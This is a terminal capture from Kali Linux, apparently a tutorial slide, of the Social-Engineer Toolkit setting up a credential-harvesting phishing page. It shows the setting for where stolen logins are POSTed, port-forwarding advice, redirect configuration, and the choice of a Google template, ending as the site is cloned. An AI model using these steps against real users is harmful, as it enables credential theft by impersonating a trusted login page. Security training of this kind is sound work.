 root@kali: ~ 125x38
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.10]:
Attack IP
-------------------------------------------------------
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
-------------------------------------------------------
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com